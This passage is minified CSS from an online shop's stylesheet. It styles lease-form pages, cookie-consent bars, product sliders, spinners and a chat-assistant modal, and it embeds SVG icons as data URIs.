(min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{border:4px solid #3bacdf !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:30px !important;height:30px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner .slick-slide{vertical-align:top}.tiktok-outer{margin:auto;display:flex;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tiktok-one,.tiktok-two{width:20px;aspect-ratio:1;border-radius:50%;display:inline-block;margin:0;position:relative}.tiktok-one{background:#fe2c55;animation:clockwise 1.2s infinite linear}.tiktok-two{mix-blend-mode:darken;background:#25f4ee;margin-left:-5px;animation:counter-clockwise 1.2s infinite linear}@keyframes clockwise{0%{transform:translateX(0);width:20px}25%{width:25px}50%{transform:translateX(100%);width:20px}}@keyframes counter-clockwise{0%{transform:translateX(0)}50%{transform:translateX(-100%)}}.block-minicart button#top-cart-btn-checkout:before{content:'';display:inline-block;width:28px;height:28px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='currentColor' viewBox='0 0 88.352 88.352'%3E%3Cg%3E%3Cpath d='M86.266,22.081L63.904,4.39c-1.653-1.307-3.912-1.557-5.809-0.639c-1.898,0.92-3.105,2.844-3.105,4.951v6.564H36.322c-2.275,0-4.229,1.383-5.064,3.355H16.569l-1.395-6.893L1.246,9.405L0,16.874l8.785,1.463l9.32,44.965l-4.092,13.011h5.658c-0.32,0.772-0.5,1.627-0.5,2.522c0,3.486,2.656,6.313,5.934,6.313c3.278,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.496-2.522H61.83c-0.318,0.772-0.496,1.627-0.496,2.522c0,3.486,2.654,6.313,5.932,6.313c3.275,0,5.932-2.826,5.932-6.313c0-0.896-0.18-1.75-0.498-2.522h5.017v-7.57H24.332l0.766-2.43l53.035-22.192v-5.818v-1.158l8.133-6.436c1.318-1.043,2.086-2.631,2.086-4.313C88.352,24.714,87.584,23.124,86.266,22.081z M60.562,43.974V31.911H36.395V20.654h24.167V8.589l22.361,17.693L60.562,43.974z'/%3E%3C/g%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;margin-right:8px;vertical-align:middle;fill:var(--btn-color)}body[class*=lease-form-] #maincontent .accordion .button{margin-top:20px;display:inline-block}.footer{max-width:1920px !important}.field.newsletter .control input:-webkit-autofill,.field.newsletter .control input:-webkit-autofill:hover,.field.newsletter .control input:-webkit-autofill:focus,.field.newsletter .control input:-webkit-autofill:active{-webkit-box-shadow:0 0 0px 1000px #000 inset !important;-webkit-text-fill-color:#fff !important}.copyright-section-footer{max-width:1920px !important}.page-header .header.content{width:1920px}.page-main .columns{max-width:1920px !important;margin:0 auto !important}.gt_container--hich1m .gt_switcher{font-family:'inter' !important;font-size:14pt !important;text-align:left !important;cursor:pointer !important;overflow:hidden !important;width:105px !important;line-height:0 !important}.gt_container--hich1m .gt_switcher .gt_selected a:after{height:25px !important;display:inline-block !important;position:absolute !important;right:5px !important;width:10px !important;background-position:50% !important;background-size:8px !important}.minicart-wrapper .action.showcart .counter-number{font-family:'Inter',Arial,sans-serif;font-size:10px;color:#fff;text-shadow:none;font-weight:500}.homePage-products .owl-item{display:flex;align-items:stretch}.homePage-products .product-item-info{display:flex;flex-direction:column}.homePage-products .product-item-info-home{padding-bottom:2rem;background:#1f1f1f;border-bottom-right-radius:8px;border-bottom-left-radius:8px;display:flex !important;flex-direction:column !important;flex:1 1 auto !important}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg:hover{transform:none !important}@media (min-width:991px) and (max-width:1390){.page-header .header.content .nav-sections{width:53% !important}}body.light-mode .homePage-products li.item.product-item-info{border:1px solid #44444459 !important}body.light-mode .homePage-products .product-item-info-home{background:#0000000a !important}.product-item-info-home [data-role=tocart-form]{margin-top:auto !important}.owl-carousel .owl-stage{display:flex !important;align-items:stretch !important}html[lang=en] .amgdprcookie-main-wrapper,html[lang=en] .amgdprjs-bar-template,html[lang=en] .amgdprcookie-buttons-block.-information,html[lang=fr] .amgdprcookie-main-wrapper,html[lang=fr] .amgdprjs-bar-template,html[lang=fr] .amgdprcookie-buttons-block.-information,html[lang=it] .amgdprcookie-main-wrapper,html[lang=it] .amgdprjs-bar-template,html[lang=it] .amgdprcookie-buttons-block.-information,html[lang=es] .amgdprcookie-main-wrapper,html[lang=es] .amgdprjs-bar-template,html[lang=es] .amgdprcookie-buttons-block.-information,html[lang=nl] .amgdprcookie-main-wrapper,html[lang=nl] .amgdprjs-bar-template,html[lang=nl] .amgdprcookie-buttons-block.-information,html[lang=pl] .amgdprcookie-main-wrapper,html[lang=pl] .amgdprjs-bar-template,html[lang=pl] .amgdprcookie-buttons-block.-information,html[lang=uk] .amgdprcookie-main-wrapper,html[lang=uk] .amgdprjs-bar-template,html[lang=uk] .amgdprcookie-buttons-block.-information,html[lang=lv] .amgdprcookie-main-wrapper,html[lang=lv] .amgdprjs-bar-template,html[lang=lv] .amgdprcookie-buttons-block.-information,html[lang=et] .amgdprcookie-main-wrapper,html[lang=et] .amgdprjs-bar-template,html[lang=et] .amgdprcookie-buttons-block.-information,html[lang=ru] .amgdprcookie-main-wrapper,html[lang=ru] .amgdprjs-bar-template,html[lang=ru] .amgdprcookie-buttons-block.-information,html[lang=zh-CN] .amgdprcookie-main-wrapper,html[lang=zh-CN] .amgdprjs-bar-template,html[lang=zh-CN] .amgdprcookie-buttons-block.-information,html[lang=ja] .amgdprcookie-main-wrapper,html[lang=ja] .amgdprjs-bar-template,html[lang=ja] .amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] .amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 